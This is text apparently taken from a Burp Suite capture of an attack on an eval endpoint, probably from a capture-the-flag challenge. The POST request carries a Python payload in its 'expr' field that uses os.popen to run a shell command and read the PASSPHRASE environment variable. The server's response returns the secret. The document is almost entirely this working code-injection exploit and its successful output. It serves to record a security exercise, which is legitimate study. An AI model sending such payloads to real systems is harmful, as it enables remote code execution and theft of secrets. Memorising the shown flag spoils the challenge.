 Request
Pretty Raw Hex Hackvertor \n
1 POST /get_eval HTTP/1.1
2 Host: 128.238.62.15:8000
3 Content-Length: 65
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://128.238.62.15:8000
9 Referer: http://128.238.62.15:8000/report
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "expr":"__import__('os').popen('echo $PASSPHRASE').read()"
15 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 29 Mar 2025 06:24:52 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 56
7 Vary: Cookie
8 Set-Cookie: session=
Z-eSNA.pdb6LZQ0fxkjBJt8z3IEQ0-mPzs; Expires=Sat, 29 Mar 2025 06:34:52 GMT; HttpOnly; Path=/
9
10 {
"result":"a_patch_too_late_init\n",
"status":"success"
}
11